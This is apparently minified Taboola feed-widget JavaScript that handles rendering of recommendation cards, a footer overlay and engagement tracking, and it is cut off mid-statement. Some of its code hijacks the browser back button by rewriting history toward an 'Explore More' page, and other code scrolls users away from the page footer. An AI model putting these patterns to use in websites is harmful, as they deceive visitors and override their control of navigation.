Fr(e){var t,n;return e.special?e.special:Pr()?"Google Vignette":Nr()?"Google Rewarded":(null===(t=e.state)||void 0===t?void 0:t.showExploreMore)?"Explore More":(null===(n=e.state)||void 0===n?void 0:n.showFrameView)?"Frame view":function(e){try{var t=(0,s.uJ)(window.location.href),n=(0,s.uJ)(e);return t.hostname===n.hostname}catch(e){return!1}}(e.url)?"Current site":""}var zr,Vr,jr,Wr="tbl-exm-history",Hr="showExploreMore",qr=((_r={})[Hr]=!0,_r);function Gr(){var e;Yr()||!Or()&&(0,tt.N)().isState(2)||(Or()?(e={special:"Explore More",state:qr,url:"",isTaboolaState:!0})&&Sr.some((function(t){var n=!!t.special&&t.special===e.special,r=Mr(t.state,e.state),i=!!e.url&&t.url===e.url;return n||r||i})):Vr[jr])?(0,tt.N)().isState(2,["init"])&&(0,tt.N)().back():(function(){var e=(0,tt.N)(),t={_owner_:1,content:qr},r=e.getState();(0,V.cv)("android")&&(0,V.cv)("facebook")?e.pushState(t):e.replaceState(t);var i=(0,n.Cd)("use-ios-safari-override-timeout-config");Kr()?(0,F.Sr)(i).then((function(){e.pushState(r)})):e.pushState(r),hr("CLICKABLE",{message:"back button enabled, history changed.",tblOriginalState:!0})}(),Jr(!0)),Or()||(0,tt.N)().on("state-changed",Qr),function(){if(!(0,yr.X6)())var e=window.setInterval((function(){if(!(0,n.Mv)("enable-explore-more-ignore-history")&&Yr())return window.clearInterval(e),void Xr();(0,yr.X6)()&&window.clearInterval(e)}),200)}()}function Yr(){return Or()?Sr[Lr].state[Hr]:(0,tt.N)().isState(1,[Hr])}function Xr(){var e;zr(!0),e=(0,xr.Xn)(),(0,wr.eu)("beforeunload").then((function(){var t;void 0===(t={duration:"".concat((0,xr.Xn)()-e," sec")})&&(t={}),hr("INTERACTION",{message:"explore more page view duration.",duration:t.duration}),Jr(!1)}))}function Qr(){hr("CLICKED",{message:"back/forward button clicked.",target:"back/forward"}),Yr()?Xr():zr(!1)}function Kr(){return(0,n.Mv)("use-ios-safari-override")&&(0,V.cv)("safari16")}function Jr(e){Vr[jr]=e;var t=(0,i.lY)(Vr);(0,a.Lh)("sessionStorage",Wr,t)}function $r(){window.location.hash=(0,i.h3)()}function Zr(){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(e){switch(e.label){case 0:return[4,(0,yr.eZ)()];case 1:return e.sent(),Gr(),[2]}}))}))}function ei(e){if(Or()&&(Sr.length>0||(function(){var e;if(!function(){var e=(0,a.Qf)("sessionStorage",Cr),t=(0,y.cb)(e)?(0,i.Cy)(e):{};return t&&Array.isArray(t.entryList)&&(t.entryList.forEach((function(e){Sr.push(e)})),Lr=t.index),Sr.length>0&&Lr>-1}())for(var t=Dr.getLength(),n=0;n<t;n++)if(n!==t-1)Br({url:"",state:{},isTaboolaState:!1,special:Tr});else{var r=(null===(e=Dr.getState())||void 0===e?void 0:e.content)||{};Br({url:location.href,state:r,isTaboolaState:!1})}}(),Ur(),o=function(e,t,n){var r,i,o,a,l={url:location.href,state:(null==n?void 0:n.content)||{},isTaboolaState:t};!function(e){return 0===e}(e)?function(e){return 1===e}(e)?((a=l).special=Fr(a),Sr[Lr]=a):function(e){return 2===e}(e)&&(r=Sr[Lr+1],i=Sr[Lr-1],o=r?i?function(e,t){return e.url===location.href?-1:t.url===location.href?1:0}(i,r)||function(e,t){var n=Dr.getState();return Mr(e.state,(null==n?void 0:n.content)||{})?-1:Mr(t.state,(null==n?void 0:n.content)||{})?1:0}(i,r)||-1:1:-1,Sr[Lr+=o],Ir.forEach((function(e){return null==e?void 0:e()}))):Br(l),Ur()},Dr.on("state-changed",(function(e){var t=Ar();o(t,!1,e)})),Dr.on("state-pushed",(function(e){var t=Ar(0);o(t,e&&!!(null==e?void 0:e._owner_),e)})),Dr.on("state-replaced",(function(e){o(1,!!(null==e?void 0:e._owner_),e)})))),function(e){var t,n;zr=e,t=(0,a.Qf)("sessionStorage",Wr),Vr=(0,y.cb)(t)?JSON.parse(t):{},jr=window.location.href,Or()&&(n=Qr,Ir.push(n))}(e),(0,s.uJ)(t.L5.config.runtime.referrerURL).hostname.match(/^(.+\.|(.+)?\/)?google\./))(0,F.Sr)(1e4).then(Gr);else if((0,n.Mv)("enable-ios-back-fix"))if(1===(0,tt.N)().getLength()&&(0,V.cv)("chrome")&&(0,V.cv)("apple")&&(0,V.cv)("macintosh")&&(0,V.cv)("webkit")||Kr()){var r=(0,V.cv)("mobile")?"touchstart":"mousedown";(0,wr.eu)(r).then(Zr)}else!((0,V.cv)("iphone")&&(0,V.cv)("apple")&&(0,V.cv)("webkit")&&(0,V.cv)("facebook"))||(0,V.cv)("safari")||(0,V.cv)("chrome")||(0,V.cv)("ff")||window.location.hash?Gr():(0,yr.eZ)().then($r).then(Gr);else Gr();var o}var ti=__webpack_require__(3922),ni=__webpack_require__(5470),ri=__webpack_require__(6496),ii=function(){function e(e){this.d2=e,this.d1=this.m4(),this.d6=!1,this.d7=0,this.m1(),this.m2()}return e.prototype.cleanUp=function(){this.d2=(0,x.F)()},e.prototype.trackCardToObserve=function(e,t){var n=this.d3r;this.m5(t)&&!n&&this.m3(e)},e.prototype.m1=function(){var e=this.d2.cardNumber;(0,y.r8)(e)||e<=0?this.d7=1/0:this.d7=e},e.prototype.m2=function(){var e=this;(0,tt.N)().on("state-changed",(function(){e.m9()}))},e.prototype.m4=function(){var e=t.L5.config.publisher,n=e["publisher-logo"];return(null==n?void 0:n[e.publisherName])||""},e.prototype.m3=function(e){var t=this,n=this.getPlacementByNumber(this.d7,e);(0,_.LO)(n,"Designated card not found even though feed reports to have rendered it"),n?(this.d4=n,this.d3r=(0,ri.eb)(n,(function(){t.m6()}),{visiblePercents:0,visibleTime:0})):(0,o.yN)("Designated card not found even though feed reports to have rendered it")},e.prototype.getPlacementByNumber=function(e,t){for(var r,i=0,o=0;o<t.batchList.length;o++){var a=t.batchList[o],l=a.placements.length;if(s(i,l,e)){r=(0,n.zD)(a.placements[c(i,e)]);break}i+=l}return r;function s(e,t,n){return e+t>=n}function c(e,t){return t-e-1}},e.prototype.m5=function(e){return e>=this.d7},e.prototype.m6=function(){var e;(null===(e=this.d3r)||void 0===e?void 0:e.isVisible())?this.m8():this.m7()&&this.m9()},e.prototype.m7=function(){return this.d4.getBoundingClientRect().bottom>=0},e.prototype.m8=function(){var e=this.m10();this.d6||((0,Ke.gj)(e,"tbl-footer-show"),this.d6=!0)},e.prototype.m9=function(){var e;this.d6=!1,null===(e=this.d5)||void 0===e||e.classList.remove("tbl-footer-show")},e.prototype.m10=function(){var e=this.d5;return e||(e=this.m11(),this.d5=e,document.body.insertAdjacentElement("beforeend",e),this.m16()),e},e.prototype.m11=function(){var e=(0,Pe.U)("div",{attrList:[["id","tbl-feed-footer-overlay"]],classList:["tbl-feed-footer-overlay"]}),t=(0,Pe.U)("div",{classList:["tbl-footer-container"]}),n=this.m12();n&&t.appendChild(n);var r=this.m13();return r&&t.appendChild(r),e.appendChild(t),(0,Ie.$q)("footer-overlay","footerOverlayCreated"),e},e.prototype.m12=function(){var e=this.d2,t=e.links.filter((function(e){return(0,i.td)(e.isEnabled,!0)}));if(!t)return null;var n=(0,Pe.U)("ul"),r=t.map(this.m14.bind(this)),o=e.delimiter&&(0,g.ev)([],Array(r.length-1),!0).map(this.m15.bind(this));r.forEach((function(e,t){n.appendChild(e),(0,y.h0)(o)&&o[t]&&n.appendChild(o[t])}));var a=(0,Pe.U)("div",{classList:["tbl-footer-top-row"]});a.appendChild(n);var l=(0,Pe.U)("hr",{attrList:[["size","1"]]});return a.appendChild(l),a},e.prototype.m14=function(e){var t=(0,Pe.U)("li"),n=(0,Pe.U)("a",{attrList:[["href",e.link],["target","_blank"]]});return n.textContent=e.label,t.appendChild(n),t},e.prototype.m15=function(){var e=(0,Pe.U)("li"),t=(0,Pe.U)("span");return t.textContent=this.d2.delimiter,e.appendChild(t),e},e.prototype.m13=function(){var e=this.d2,t=e.legal,n=e.enablePublisherLogo&&(0,i.td)(e.enablePublisherLogo,!1)&&this.d1;if(!t&&!n)return null;var r=(0,Pe.U)("div",{classList:["tbl-footer-bottom-row"]});if(n){var o=(0,Pe.U)("img",{classList:["tbl-footer-logo"],attrList:[["src",this.d1]]});r.appendChild(o)}if(t){var a=(0,Pe.U)("div",{classList:["tbl-footer-legal"]});a.textContent=t,r.appendChild(a)}return r},e.prototype.m16=function(){var e=this.d2;e.style["font-family"]=this.m17(e.style);var t="#tbl-feed-footer-overlay.tbl-feed-footer-overlay {\n                    direction: ".concat(e.style.direction,";\n                    font-family: ").concat(e.style["font-family"],";\n                    font-size: ").concat(e.style["font-size"],";\n                    font-weight: ").concat(e.style["font-weight"],";\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style["background-color"],";\n                    border-top: 0 solid ").concat(e.style["border-top-color"],";\n             }\n\n            #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a, a:link {\n                font-family: ").concat(e.style["font-family"],";\n                color: ").concat(e.style.color,";\n             }\n\n               #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr {\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style.color,";\n                    border-color: ").concat(e.style.color,";\n             }\n\n             #tbl-feed-footer-overlay.tbl-footer-show  {\n                    border-top-width: ").concat(e.style["border-top-width"],";\n             }"),n=e.cssOverride;(0,pr.Q)("".concat(" #tbl-feed-footer-overlay.tbl-feed-footer-overlay{position:fixed;display:block !important;left:0;right:0;bottom:0;z-index:9999999999;max-height:0;width:100%;-webkit-transition:max-height 1000ms, border-top-width 1000ms;-moz-transition:max-height 1000ms, border-top-width 1000ms;-ms-transition:max-height 1000ms, border-top-width 1000ms;-o-transition:max-height 1000ms, border-top-width 1000ms;transition:max-height 1000ms, border-top-width 1000ms;overflow:hidden}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container{width:100%;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;border-bottom-width:1px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{align-self:center;-webkit-align-self:center;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;max-width:75%;text-align:center;margin:0 auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul{list-style-type:none;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;padding:0 40px;margin-bottom:10px;margin-top:16px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li{float:left;padding:4px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a,#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a:link{text-decoration:none}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li span{vertical-align:middle}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr{align-self:center;width:85%;margin:0 auto 8px auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;-o-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:5px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-legal{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;text-align:center;padding:3px 0}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-logo{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;margin:0 5px;max-height:30px}@media(min-width: 500px)and (max-width: 850px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{max-width:90%}}@media(max-width: 500px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{min-width:100%}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row ul{padding:0 25px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row hr{width:95%}}#tbl-feed-footer-overlay.tbl-footer-show{max-height:200px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{max-width:75%;width:450px}}"," ").concat(t," ").concat(n))},e.prototype.m17=function(e){if("inherit"===e["font-family"]&&e["font-family-inherit"]){var t=e["font-family-inherit"],n=(0,Ke.sb)(document,t);if(n)return getComputedStyle(n).fontFamily}return e["font-family"]},e}(),oi=__webpack_require__(1835);function ai(e,t,n){e&&t&&n(Math.abs(t-e))}function li(e,t){return e?(t(),(0,xr.Xn)()):0}var si,ci,ui,di,pi,fi,mi,vi,hi,bi,gi,_i=__webpack_require__(2706),yi=function(){function t(t,n){var r=this;this.trackVisibilityFastScrolling=function(){return(0,g.mG)(r,void 0,void 0,(function(){var t,n,r,i,o,a,l,s,c;return(0,g.Jh)(this,(function(u){switch(u.label){case 0:return t=this.getCardElementByIndexFromFirstBatch(0),n=this.getCardElementByIndexFromFirstBatch(this._config.detectCardNumber-1),r=(0,_i.zn)(),i=!t||!n,o=r&&!this._isVisibilityYielded,i&&(o||!r||this._isVisibilityYielded)?(o&&(this._isVisibilityYielded=!0,(0,w.s)(this.trackVisibilityFastScrolling)),[2]):(d=t,p=n,f=this._config.fastScrollerTime,a={promise:new e.e((function(e,t){d&&p||t("One of the items does not exists");var n={visibleTime:0},r=0,i=0,o=function(t){e(t<f)};m=(0,ri.eb)(d,(function(e){ai(r=li(e,m),i,o)}),n).unsubscribe,v=(0,ri.eb)(p,(function(e){i=li(e,v),ai(r,i,o)}),n).unsubscribe})),unsubscribe:function(){m(),v()}},this._untrackVisibilityFastScrolling=a.unsubscribe,[4,a.promise]);case 1:return l=u.sent(),null===(s=this._untrackVisibilityFastScrolling)||void 0===s||s.call(this),l&&(this.cleanUp(),null===(c=this._promiseResolve)||void 0===c||c.call(this,!0)),[2]}var d,p,f,m,v}))}))},this.onKeyDownHandlerForFastScrollerDetection=function(e){var t;(0,i.ag)(e)&&(r.cleanUp(),null===(t=r._promiseResolve)||void 0===t||t.call(r,!0))},this._config=t,this._feedData=n,this._isVisibilityYielded=!1}return t.prototype.start=function(){var t=this;return this.trackVisibilityFastScrolling(),window.addEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection),new e.e((function(e){t._promiseResolve=e}))},t.prototype.cleanUp=function(){var e;null===(e=this._untrackVisibilityFastScrolling)||void 0===e||e.call(this),window.removeEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection)},t.prototype.getCardElementByIndexFromFirstBatch=function(e){var t=this._feedData.batchList[0].placements.filter((function(e){return 2!==e.type}));if(0!==t.length){var r=t[e]||t[t.length-1];return(0,n.zD)(r)}},t}(),wi={timeout:5e3,fastScrollerTime:1e4,maxCards:5,detectCardNumber:5,scrollThrottleTime:10,scrollTimeoutLength:5e3},xi=function(){function e(e){var t=this;this[si]=!1,this[ci]=0,this[ui]=0,this[di]=0,this[pi]=0,this[fi]=0,this[mi]=function(){(0,xr.Xn)()-t.d8<t.d1.scrollThrottleTime||(t.d8=(0,xr.Xn)(),t.m8()&&t.m4()&&0===t.d10&&(t.d10=window.setTimeout((function(){window.removeEventListener("scroll",t.m2),t.d10=0}),t.d1.scrollTimeoutLength)))},this[vi]=function(e){(0,i.ag)(e)&&t.m4()},this.d2=e,this.d6=(0,xr.Xn)(),this.d1=(0,g.pi)((0,g.pi)({},wi),e.prfd),this.d5=new yi(this.d1,this.d2),this.d5.start().then((function(e){return t.d4=e}))}return e.getPreventReachingFooter=function(t){return(0,i.td)(t.prf,!1)?new e(t):null},e.prototype.update=function(e,t){var n;this.d2=e,null!==(n=this.d3)&&void 0!==n||(this.d3=t),this.d4&&(this.m9(),this.m7()&&(this.d7=0,this.m6()&&(window.addEventListener("scroll",this.m2),window.addEventListener("keydown",this.m3))))},e.prototype.cleanUp=function(){this.d5.cleanUp(),this.m9()},e.prototype[(si="d4",ci="d6",ui="d7",di="d8",pi="d9",fi="d10","m9")]=function(){window.removeEventListener("scroll",this.m2),window.removeEventListener("keydown",this.m3),this.m5()},e.prototype.m6=function(){var e=(0,xr.Xn)(),t=e-this.d6;return this.d6=e,t<this.d1.timeout},e.prototype.m1=function(){var e=this.d2.currentBatch-1;return this.d2.batchList[e].placements},e.prototype.m7=function(){var e=this.m1().length;return this.d7+=e,this.d7>=this.d1.maxCards},e.prototype.m8=function(){var e=(0,i.gT)(),t=e>this.d9;return this.d9=e<=0?0:e,t},e.prototype[(mi="m2",vi="m3","m4")]=function(){var e=this.d3?this.d3.getBoundingClientRect().height:0,t=this.m1(),r=t[t.length-1],o=r?(0,n.zD)(r):null;if(!o)return!1;var a=o.getBoundingClientRect().bottom+e;if(window.innerHeight>a){var l=(0,i.gT)()-(window.innerHeight-a);return window.scrollTo(window.scrollX||document.documentElement.scrollLeft,l),!0}return!1},e.prototype.m5=function(){this.d10>0&&(window.clearTimeout(this.d10),this.d10=0)},e}(),Ci="click",Ei=[];function ki(t,r){var o;return void 0===r&&(r=0),null!=hi||(hi=(0,n.Cd)("feed-card-events-min-container-height")),null!=bi||(bi=(0,n.Cd)("feed-card-events-retry-interval")),null!=gi||(gi=(0,n.Cd)("feed-card-events-max-retries")),t.getBoundingClientRect().height<hi?r<gi?(0,i.dk)(bi).then((function(){return ki(t,r+1)})):e.e.resolve(Ti):((o=(0,Me.AW)())&&(0,Oe.xh)(o),function(e){var t=(0,n.Cd)("exact-visible-distance-threshold-from-top");Ei.push((0,ri.eb)(e,(function(e,t){t(),Ei.splice(Ei.indexOf(t),1);var n=(0,Me.XJ)();n&&(0,Oe.xh)(n)}),{rootMargin:"".concat(t,"px 0px 0px 0px")}).unsubscribe)}(t),function(e){var t=(0,Ke.sb)(e,"iframe");t&&(0,F.rS)(t)?Ei.push((0,wr.V1)(Ci,t.contentWindow,Li)):Ei.push((0,wr.V1)(Ci,e,Li))}(t),e.e.resolve(Ti))}function Ti(){return Ei.forEach((function(e){return e()}))}function Li(){var e={id:Date.now(),type:Ci},t=(0,Me.rK)(e);t&&(0,Oe.xh)(t)}var Ri=__webpack_require__(2344),Si=function(){function r(e,t){this._splitContainerNum=1,this._allowRenderNextBatch=!0,this._unsubscribeEventReporterList=[],this._feedData=e,this._feedSplitMaxRetries=(0,n.Cd)("feed-split-max-retries"),this._feedSplitRetryInterval=(0,n.Cd)("feed-split-retry-interval"),this._mainFeedContainer=t}return r.prototype.setFeedData=function(e){this._feedData=e},r.prototype.getAllowRenderNextBatch=function(){return this._allowRenderNextBatch},r.prototype.stopRenderNextBatch=function(){this._allowRenderNextBatch=!1},r.prototype.enableRenderNextBatch=function(){this._allowRenderNextBatch=!0},r.prototype.findDivider=function(e){var t;if(3===e.type){var n=null===(t=e.pcp)||void 0===t?void 0:t.tps;if(n)return this.tryFindingDivider(e,n)}},r.prototype.tryFindingDivider=function(e,t,n){void 0===n&&(n=0);var r=null;try{r=(0,Ke.sb)(document,t)}catch(e){(0,o.yN)("Exception while trying to find publisher card with selector ".concat(t,": ").concat(e))}if(!r)return this.retryFindingSplitSelector(e,t,n);var i=e.eo;return i&&this.handleExpandableCard(i,t),{divider:r,shouldSetContainerStyle:Di(e)}},r.prototype.handleExpandableCard=function(e,t){var r=this,i=(0,n.Cd)("external-card-max-retries"),a=(0,n.Cd)("external-card-retry-interval");(0,Ke._j)(t,i,a).then((function(t){r._expandableCard=new Ri.x(t,e)})).catch((function(){(0,o.yN)("Cannot find expandable card element by ID: ".concat(t))}))},r.prototype.createSplitContainer=function(e){var t,n=this,r=e.divider,i=e.shouldSetContainerStyle,o=(0,Pe.U)("div",{attrList:[["id","".concat(this._mainFeedContainer.id,"-split-num-").concat(this._splitContainerNum)]]});this._splitContainerNum++,null===(t=r.parentNode)||void 0===t||t.insertBefore(o,r.nextElementSibling);var a={mainContainerId:this._mainFeedContainer.id,feedData:this._feedData,containerNum:this._splitContainerNum};return(0,oi.jD)(o,a),i&&(this.setContainerStyle(o),(0,F.Ds)((function(){window.addEventListener("resize",(function(){return n.setContainerStyle(o)}))}),100,!1)),this._allowRenderNextBatch=!0,ki(r).then((function(e){n._unsubscribeEventReporterList.push(e)})),o},r.prototype.retryFindingSplitSelector=function(t,n,r){var o=this;return this._feedSplitMaxRetries===r?e.e.resolve(null):(0,i.dk)(this._feedSplitRetryInterval).then((function(){return o.tryFindingDivider(t,n,r+1)}))},r.prototype.setContainerStyle=function(e){var t=getComputedStyle(this._mainFeedContainer).width||"0";t===getComputedStyle(e).width||(e.style.width=t),(0,n.Mv)("disable-feed-split-container-alignment")||this.setContainerMargin(e)},r.prototype.setContainerMargin=function(e){var n,r,i=t.L5.config.publisher.direction||"ltr";if("rtl"===i?(n=this._mainFeedContainer.getBoundingClientRect().right,r=e.getBoundingClientRect().right):(n=this._mainFeedContainer.getBoundingClientRect().left,r=e.getBoundingClientRect().left),n!==r){var o=n-r;if("rtl"===i){var a=-1*(o+Ii(e,"marginRight"));e.style.marginRight="".concat(a,"px")}else a=o+Ii(e,"marginLeft"),e.style.marginLeft="".concat(a,"px")}},r.prototype.cleanUp=function(){var e;this._feedData=(0,x.F)(),this._mainFeedContainer=(0,x.F)(),this._unsubscribeEventReporterList.forEach((function(e){return e()})),this._unsubscribeEventReporterList=(0,x.F)(),null===(e=this._expandableCard)||void 0===e||e.cleanUp(),this._expandableCard=(0,x.F)(),window.removeEventListener("resize",this.setContainerStyle)},r}();function Ii(e,t){var n=getComputedStyle(e)[t]||"0",r=(0,Kn.BV)(n);return(0,y.l7)(r)?r:e.parentElement?Ii(e.parentElement,t):0}function Di(e){var t=e.pcp,n=(0,i.td)(null==t?void 0:t.acw,!1),r=(0,i.td)(null==t?void 0:t.scw,!1);return n||r}function Oi(e){var t=(0,n.Mv)("trecs-atf-code-activated",!1),r=e.scapz;return t&&!(0,y.r8)(r)}var Mi=__webpack_require__(6435),Ai=function(){function a(e){var i=this;this._placementRenderStatusList={},this._placementIndex=-1,this._scAdjacencyPlacementIndex=-1,this._paPlacementIndex=-1,this._placementsToBeRendered=[],this._yieldCount=0,this._hasRendered=!1,this._headerElement=(0,x.F)(),this._hasContentRendered=!1,this._allPlacementRenders=[],this._feedFooterOverlay=(0,x.F)(),this._splitFeedConfigs=[],this._placementsToDropCount=0,this.createPlacement=function(e){var n=e.placement,o=i.createPlacementElement(n);!function(e,t){t.pa||(t.decodedJS?function(e){r.Y.on("trcContentReady",(function(t){var n=t.container;n.dataset.placementName===e.uip&&Pi(n,e)}))}(t):Pi(e,t))}(o,n);var a=(0,g.pi)((0,g.pi)({entity:n},t.L5.getEntityCustomData(n)||{}),{element:o});t.Un.appendEntityCustomData(a);var l=new ni.u(n,o),s=function(){(0,Ce.Tt)("e17",{container:l.domElement,placement:n})};n.pa?l.render().then((function(){s()})):(l.renderImmediately(),s());var c={placement:l,container:e.container};i._placementsToBeRendered.push(c),i._allPlacementRenders.push(l)},this.onVisibilityCallback=function(e){if(e){(0,_.LO)(i._visibilityUnsubscribe,"Missing visibility unsubscribe method"),i._visibilityUnsubscribe(),i.showLoadingSpinner();var t=i._feedData.fpl,r=(0,n.uL)([t]).found;(0,Mi.k)(r)}},this._feedData=e;var o=t.L5.getEntityCustomData(e);(0,_.LO)(o,"No feed '".concat(e._ID,"' stored as custom data.")),this._feedDynamicParameters=e.drp,this._id=e._ID,this._domElement=o.element,this._lastFeedContainer=this._domElement,(0,ti.Ac)(this._domElement),this._splitFeed=new Si(this._feedData,this._domElement),this._nextBatchDistanceThreshold=e.nbdt||2e3,this._maxConsecutiveFailedRequests=(0,Kn.BV)((0,n.Cd)("feed-max-num-of-consecutive-failed-requests"))||5,this._countConsecutiveFailedRequests=0,this._yieldingIndex=(0,n.Cd)("yield-render-index"),this.injectFeedHeader(e);var a={mainContainerId:this._domElement.id,feedData:this._feedData,containerNum:1};(0,oi.jD)(this._domElement,a),this._dropCardsOnInjectedCards=(0,n.Mv)("drop-cards-on-injected-cards")}return a.prototype.cleanUpConsecutiveFailedRequests=function(){this.cleanUpLoadingIndicator(),this._hasContentRendered||this.cleanUpHeader()},a.prototype.cleanUp=function(){var e;this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator(),this.cleanUpHeader(),this._feedData=(0,x.F)(),this._splitFeed.cleanUp(),this._splitFeed=(0,x.F)(),this._placeholderCardFrag=(0,x.F)(),this._feedDynamicParameters=(0,x.F)(),this._domElement=(0,x.F)(),this._lastFeedContainer=(0,x.F)(),this._placementsToBeRendered=[],this._placementRenderStatusList={},this._allPlacementRenders.forEach((function(e){var t=e.domElement;e.cleanUp(),(0,F.Rk)(t)})),this._allPlacementRenders=[],null===(e=this._feedFooterOverlay)||void 0===e||e.cleanUp(),this._feedFooterOverlay=(0,x.F)()},a.prototype.cleanUpAnchorElement=function(){this._anchorElement&&((0,F.Rk)(this._anchorElement),this._anchorElement=(0,x.F)())},a.prototype.cleanUpLoadingIndicator=function(){this._loadingElement&&((0,F.Rk)(this._loadingElement),this._loadingElement=(0,x.F)()),this._placeholderCardFrag=(0,x.F)(),this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},a.prototype.cleanUpHeader=function(){this._domElement.removeChild(this._headerElement),this._domElement=(0,x.F)()},a.prototype.getPlacementListToRender=function(e){var t=this,n=[];return e.forEach((function(e){e.placements.filter((function(e){return!t._placementRenderStatusList[e._ID]&&!1!==(0,Ce.Tt)("e16",{placement:e})})).forEach((function(e){if(!t.addSplitFeedDivider(e)){t.handleSplitFeed();var r=e.scac&&e.fdlc;t._placementsToDropCount+=r?1:0,n.push({placement:e,container:t._lastFeedContainer})}}))})),this._feedData.hasFeedEnded&&this._dropCardsOnInjectedCards&&(n=n.slice(0,n.length-this._placementsToDropCount)),n},a.prototype.handleSplitFeed=function(){var t=this;if(0!==this._splitFeedConfigs.length){var n=this._splitFeedConfigs.splice(-1)[0];if(n instanceof e.e)return this._splitFeed.stopRenderNextBatch(),void n.then((function(e){if(t._splitFeed.enableRenderNextBatch(),e)return t.updateLastFeedContainer(e),void t.updateContent(t._feedData);t._splitFeedConfigs.length>0?t.handleSplitFeed():t.updateContent(t._feedData)}));this.updateLastFeedContainer(n)}},a.prototype.handlePreventReachingFooter=function(e){(0,y.QC)(this._preventReachingFooter)||(this._preventReachingFooter?this._preventReachingFooter.update(e,this._loadingElement):this._preventReachingFooter=xi.getPreventReachingFooter(e))},a.prototype.addSplitFeedDivider=function(e){var t=this._splitFeed.findDivider(e);return!!t&&(this._splitFeedConfigs.push(t),this._placementRenderStatusList[e._ID]=!0,!0)},a.prototype.updateLastFeedContainer=function(e){this._splitFeedConfigs=[],this._lastFeedContainer=this._splitFeed.createSplitContainer(e),this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator()},a.prototype.updateContent=function(e){var t=this;(0,_.DI)(e._ID===this._id,"Not the same feed component"),this._feedData=e,this._splitFeed.setFeedData(this._feedData);var n=this.isFailedPlacement(e.fpl);if(e.hasNewContent&&!n){if(this._splitFeed.getAllowRenderNextBatch()){var r=this.getPlacementListToRender(e.batchList);r.forEach((function(e){var n=e.placement,r=n.scac;t._placementRenderStatusList[n._ID]=!0;var i=-1!==t._yieldingIndex&&t._placementIndex>=t._yieldingIndex&&(0,_i.zn)(),o=n.pa,a=function(){r?t._scAdjacencyPlacementIndex+=1:o?t._paPlacementIndex+=1:t._placementIndex+=1};if(i)return t._yieldCount++,void(0,w.s)((function(){a(),t.createPlacement(e),t._yieldCount--,t.processPlacementsToBeRender()}));a(),t.createPlacement(e)})),this.processPlacementsToBeRender(),0!==r.length&&(this.handlePreventReachingFooter(e),this._hasRendered?(this.setSuccessRequest(),this.hideLoadingSpinner()):this.setFailedRequest())}}else this.setFailedRequest()},a.prototype.processPlacementsToBeRender=function(){var e=this,t=this._placementsToBeRendered;if(0!==t.length){if(t.forEach((function(t){var n,r=t.container===e._lastFeedContainer,i=t.placement.domElement;if(!e._anchorElement||!r)return 